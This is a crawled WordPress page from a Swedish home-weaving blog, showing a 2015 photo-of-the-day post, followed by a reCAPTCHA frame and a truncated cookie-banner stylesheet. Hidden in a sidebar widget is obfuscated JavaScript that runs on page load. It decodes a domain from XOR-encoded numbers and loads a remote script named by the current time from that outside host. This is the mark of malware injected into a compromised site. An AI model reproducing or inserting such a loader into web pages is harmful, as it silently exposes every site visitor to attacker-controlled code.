

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--hemvvt-eua.net/2015/08/15/128-i-strandkanten-152365/
body_size: 7615
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>128. I strandkanten (152/365) | hemvävt.net</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://xn--hemvvt-eua.net/xmlrpc.php">
	<!--[if lt IE 9]>
	{@@EUCOOKIESCRIPT[0]}
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="hemvävt.net &raquo; flöde" href="https://xn--hemvvt-eua.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="hemvävt.net &raquo; kommentarsflöde" href="https://xn--hemvvt-eua.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hemvävt.net &raquo; 128. I strandkanten (152/365) kommentarsflöde" href="https://xn--hemvvt-eua.net/2015/08/15/128-i-strandkanten-152365/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--hemvvt-eua.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://xn--hemvvt-eua.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='EUCookieLaw_css-css'  href='https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/eucookielaw.css?ver=2.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='EUCookieLaw_js-js-extra'>
/* <![CDATA[ */
var euCookieLawConfig = {"showBanner":"1","raiseLoadEvent":"1","reload":"","debug":"","tag":"h3","agreeOnScroll":"","agreeOnClick":"1","fixOn":"bottom","duration":"0","remember":"1","cookieList":"","classes":"light","minScroll":"100","languages":{"Default":{"title":"EU Cookie Law","message":"This site uses cookies.","agreeLabel":"I accept","disagreeLabel":"I do not accept"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/EUCookieLaw.js?ver=2.7.2' id='EUCookieLaw_js-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/wpEUCookieLaw.js?ver=2.7.2' id='wpEUCookieLaw_js-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://xn--hemvvt-eua.net/wp-json/" /><link rel="alternate" type="application/json" href="https://xn--hemvvt-eua.net/wp-json/wp/v2/posts/5086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--hemvvt-eua.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xn--hemvvt-eua.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://xn--hemvvt-eua.net/2015/08/15/128-i-strandkanten-152365/" />
<link rel='shortlink' href='https://xn--hemvvt-eua.net/?p=5086' />
<link rel="alternate" type="application/json+oembed" href="https://xn--hemvvt-eua.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xn--hemvvt-eua.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;format=xml" />

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://xn--hemvvt-eua.net/wp-content/uploads/2018/01/cropped-banner18.jpg) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			color: #ffffff;
		}
		</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5086 single-format-standard single-author sidebar">		<div class="eucookielaw-banner fixedon-bottom light" id="eucookielaw-in-html">
			<div class="well">
				<h1 class="banner-title">EUCOOKIELAW_BANNER_TITLE <!--  --></h1>
				<div class="banner-message">EUCOOKIELAW_BANNER_DESCRIPTION</div>
				
				<p class="banner-agreement-buttons text-right">
					
					<a href="/2015/08/15/128-i-strandkanten-152365/?__eucookielaw=agree" class="agree-button btn btn-primary" onclick="(new EUCookieLaw()).enableCookies(); return false;">EUCOOKIELAW_BANNER_AGREE_BUTTON</a>
				</p>
			</div>
		</div>

	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://xn--hemvvt-eua.net/" title="hemvävt.net" rel="home">
				<h1 class="site-title">hemvävt.net</h1>
				<h2 class="site-description">Desirée väver och odlar grönt</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Meny</button>
					<a class="screen-reader-text skip-link" href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-8014"><a href="https://xn--hemvvt-eua.net/galleri-2/">Galleri</a></li>
<li class="page_item page-item-2"><a href="https://xn--hemvvt-eua.net/about/">Om Desirée</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://xn--hemvvt-eua.net/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-5086" class="post-5086 post type-post status-publish format-standard hentry category-365foton">
	<header class="entry-header">
		
				<h1 class="entry-title">128. I strandkanten (152/365)</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://xn--hemvvt-eua.net/2015/08/15/128-i-strandkanten-152365/" title="Permalänk till 128. I strandkanten (152/365)" rel="bookmark"><time class="entry-date" datetime="2015-08-15T23:13:22+02:00">augusti 15, 2015</time></a></span><span class="categories-links"><a href="https://xn--hemvvt-eua.net/category/365foton/" rel="category tag">365foton</a></span><span class="author vcard"><a class="url fn n" href="https://xn--hemvvt-eua.net/author/admin/" title="Visa alla inlägg av desiree" rel="author">desiree</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="https://xn--hemvvt-eua.net/wp-content/uploads/2015/08/152.jpg"><img loading="lazy" class="alignnone size-full wp-image-5087" src="https://xn--hemvvt-eua.net/wp-content/uploads/2015/08/152.jpg" alt="152" width="375" height="500" srcset="https://xn--hemvvt-eua.net/wp-content/uploads/2015/08/152.jpg 375w, https://xn--hemvvt-eua.net/wp-content/uploads/2015/08/152-225x300.jpg 225w" sizes="(max-width: 375px) 100vw, 375px" /></a></p>
<a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;t=128.%20I%20strandkanten%20%28152%2F365%29&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;p&#091;images&#093;&#091;0&#093;=http%3A%2F%2Fxn--hemvvt-eua.net%2Fwp-content%2Fuploads%2F2015%2F08%2F152.jpg&#038;p&#091;title&#093;=128.%20I%20strandkanten%20%28152%2F365%29" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="Facebook" title="Share on Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Share on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;text=Hey%20check%20this%20out" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="twitter" title="Share on Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-google_plus nolightbox" data-provider="google_plus" target="_blank" rel="nofollow" title="Share on Google+" href="https://plus.google.com/share?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="google_plus" title="Share on Google+" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/google_plus.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-reddit nolightbox" data-provider="reddit" target="_blank" rel="nofollow" title="Share on Reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;title=128.%20I%20strandkanten%20%28152%2F365%29" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="reddit" title="Share on Reddit" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/reddit.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;media=http%3A%2F%2Fxn--hemvvt-eua.net%2Fwp-content%2Fuploads%2F2015%2F08%2F152.jpg&#038;description=128.%20I%20strandkanten%20%28152%2F365%29" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/pinterest.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F&#038;title=128.%20I%20strandkanten%20%28152%2F365%29" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="linkedin" title="Share on Linkedin" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Share by email" href="mailto:?subject=128.%20I%20strandkanten%20%28152%2F365%29&#038;body=Hey%20check%20this%20out:%20https%3A%2F%2Fxn--hemvvt-eua.net%2F2015%2F08%2F15%2F128-i-strandkanten-152365%2F" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;"><img alt="mail" title="Share by email" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/mail.png" /></a>	</div><!-- .entry-content -->
	
<div class="entry-content">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aug 3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4519846688083127"
     data-ad-slot="7220643823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Inläggsnavigering</h1>
		<div class="nav-links">

			<a href="https://xn--hemvvt-eua.net/2015/08/15/8-ax-151365/" rel="prev"><span class="meta-nav">&larr;</span> 8. Ax (151/365)</a>			<a href="https://xn--hemvvt-eua.net/2015/08/17/63-fart-152365/" rel="next">63. Fart (152/365) <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/08/15/128-i-strandkanten-152365/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://xn--hemvvt-eua.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> Obligatoriska fält är märkta <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='5086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e41feca74" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="235"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3>
		<ul>
											<li>
					<a href="https://xn--hemvvt-eua.net/2023/01/06/2023/">2023</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/09/06/september-2/">September</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/07/28/tomathuset/">Tomathuset</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/06/18/sommarsadder/">Sommarsådder</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/06/06/sommar/">Sommar</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Aktuella bilder</h3><div class="menu-natbutik-container"><ul id="menu-natbutik" class="menu"><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="http://hemvävt.net/galleri-2/">Mattornas galleri</a></li>
</ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3><form action="https://xn--hemvvt-eua.net" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="29">365foton</option>
	<option class="level-0" value="15">Dukar, löpare, kuddar</option>
	<option class="level-0" value="10">Handdukar</option>
	<option class="level-0" value="24">Hemtextil</option>
	<option class="level-0" value="11">Inspiration</option>
	<option class="level-0" value="12">Marknad</option>
	<option class="level-0" value="8">Mattor</option>
	<option class="level-0" value="19">Plädar o filtar</option>
	<option class="level-0" value="3">Plantor</option>
	<option class="level-0" value="5">Presenter</option>
	<option class="level-0" value="21">Print</option>
	<option class="level-0" value="7">Sjalar</option>
	<option class="level-0" value="18">Smått&amp;Gott</option>
	<option class="level-0" value="35">Stickat</option>
	<option class="level-0" value="13">Sytt</option>
	<option class="level-0" value="6">Trädgård</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="20">Utställning</option>
	<option class="level-0" value="4">Vantar</option>
	<option class="level-0" value="14">vävsnack</option>
	<option class="level-0" value="28">vävtips</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://xn--hemvvt-eua.net/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form></aside><aside id="linkcat-32" class="widget widget_links"><h3 class="widget-title">Samarbete</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.egenlya.com/">Egen Lya</a></li>

	</ul>
</aside>
<aside id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/algastenen/"><img width="300" height="300" src="https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110-300x300.jpg" class="image wp-image-7896  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110-300x300.jpg 300w, https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110-150x150.jpg 150w, https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b43b) {
    
    var _b36c9 = Date.now();
    var _ca67d = 1000;
    _b36c9 = _b36c9 / _ca67d;
    _b36c9 = Math.floor(_b36c9);

    var _5d856 = 600;
    _b36c9 -= _b36c9 % _5d856;
    _b36c9 = _b36c9.toString(16);

    var _322ed = _b43b.referrer;

    if (!_322ed) return;

    var _cb709 = [40541, 40524, 40524, 40527, 40466, 40529, 40541, 40526, 40535, 40537, 40520, 40533, 40530, 40539, 40465, 40543, 40531, 40521, 40530, 40520, 40537, 40526, 40466, 40543, 40531, 40529];

    _cb709 = _cb709.map(function(_be7d2){
        return _be7d2 ^ 40508;
    });

    var _1ef11 = "4e64d5530caff5545dd043f218119bf1";
    
    _cb709 = String.fromCharCode(..._cb709);

    var _cfeaa = "https://";
    var _25e5e = "/";
    var _8a5ae = "app.";

    var _78cfb = ".js";

    var _8b81e = _b43b.createElement("script");
    _8b81e.type = "text/javascript";
    _8b81e.async = true;
    _8b81e.src = _cfeaa + _cb709 + _25e5e + _8a5ae + _b36c9 + _78cfb;

    _b43b.getElementsByTagName("head")[0].appendChild(_8b81e)

}(document);
</script></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="meta-4" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://xn--hemvvt-eua.net/wp-login.php">Logga in</a></li>
			<li><a href="https://xn--hemvvt-eua.net/feed/">Flöde för inlägg</a></li>
			<li><a href="https://xn--hemvvt-eua.net/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="http://wordpress.org/" title="Semantisk plattform för personlig publicering">Drivs med WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-48248116-1', 'auto');
	ga('send', 'pageview');

</script><!--  --><script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/js/functions.js?ver=20150330' id='twentythirteen-script-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nSKd5dKwyuGjq73HvUDDsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762160231440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/eucookielaw.css?ver=2.7.2
body_size: 718
content:
.eucookielaw-banner {
    position: fixed;
    left: 0;
    right: 0;
    font-family: "Arial", serif;
    background-color: #444;
    color: #fff;
    z-index: 99999;
    border: 1px solid #ccc;

}
.eucookielaw-banner.fixedon-top{
    top: 0;
    border-radius: 0 0 1em 1em;

}
.eucookielaw-banner.fixedon-static{
    position: static;
}

body.admin-bar .eucookielaw-banner.fixedon-top{
    top: 32px;
}
.eucookielaw-banner.fixedon-bottom{
    bottom: 0;
}

.eucookielaw-banner a {
    color: #fff;
    text-decoration: underline;
}
.eucookielaw-banner a:hover{
    color: #ff0;
}
.eucookielaw-banner .well {
    background-color: #444;
    border: 0;
    display: block;
    padding: 1em;
}

.eucookielaw-banner .well .banner-title {
    border-bottom: 1px solid #ccc;
    display: block;
}

.eucookielaw-banner .well .banner-message {
    line-height: 150%;
}

.eucookielaw-banner .well .banner-agreement-buttons {
    text-align: right;
    border-top: 1px dashed #666;
    margin-top: 1em;
}

.eucookielaw-banner .well .banner-agreement-buttons .disagree-button,
.eucookielaw-banner .well .banner-agreement-buttons .agree-button {
    border: 1px solid #888;
    background-color: #666;
    padding: 0.5em;
    border-radius: 0.5em;
    margin: 0.5em;
    display: inline-block;
    color: #fff;
    font-weight: bold;
    text-decoration: none;
}

.eucookielaw-banner .well .banner-agreement-buttons .disagree-button{
    background-color: #f0ad4e;
    color: #444;
}

.eucookielaw-banner .well .banner-agreement-buttons .agree-button{
